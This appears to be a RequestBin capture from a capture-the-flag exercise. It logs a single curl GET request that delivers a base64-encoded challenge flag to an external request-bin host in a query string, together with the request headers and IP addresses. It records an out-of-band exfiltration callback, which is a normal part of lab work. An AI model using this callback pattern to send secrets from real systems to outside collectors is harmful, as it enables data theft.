 RequestBin
http://requestbin.whapi.cloud/v5c5
http://requestbin.whapi.cloud
GET /v5c55ev5?
flag=SFRCe2g0bmRsMW42X200bDRrNHI1X2YwcmMzNX0=
0 bytes
1m ago
From 172.70.86.195
FORM/POST PARAMETERS
None
QUERYSTRING
flag:
SFRCe2g0bmRsMW42X200bDRrNHI1X2YwcmMzNX0=
HEADERS
Cf-Ipcountry: GB
Cf-Visitor: {"scheme":"http"}
Accept-Encoding: gzip
X-Forwarded-Host: requestbin.whapi.cloud
Accept: */*
User-Agent: curl/7.74.0
Host: requestbin.whapi.cloud
Cdn-Loop: cloudflare; loops=1
Cf-Connecting-Ip: 94.237.61.252
Cf-Ray: 92639d3b5899d180-LHR
X-Forwarded-Server: 65e0d0a1cd2e
RAW BODY
None